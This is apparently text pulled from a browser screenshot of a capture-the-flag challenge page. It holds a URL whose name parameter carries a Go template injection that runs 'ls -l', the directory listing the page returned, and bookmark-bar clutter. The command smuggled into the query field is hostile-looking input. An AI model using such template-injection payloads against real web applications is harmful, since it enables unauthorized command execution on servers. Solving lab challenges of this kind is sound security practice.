 https://3b060d08-85e6-42eb-b30f-10a495272ec9.ctf.redrock.team/?name={{.Exec "ls" "-l"}}
3
课程学习_智慧树 Remote Keyboard 信息安全协会 stm32FFT原理分析_... 菜鸟教程 - 学的不仅... BUUCTF在线评测 信息安全协会 红岩杯wp 数字设计FPGA应用_... C (20条消息) 腾讯云纯... 其他书签 移动设备上的书签
I'm yyz,i can do everything by Exec,what is your name?
I'm total 2
drwxrwxrwt 2 root root 2 Oct 12 08:28 bin
drwxrwxrwt 1 root root 3 Oct 14 09:46 src
,please dalao daidai me
夸克网盘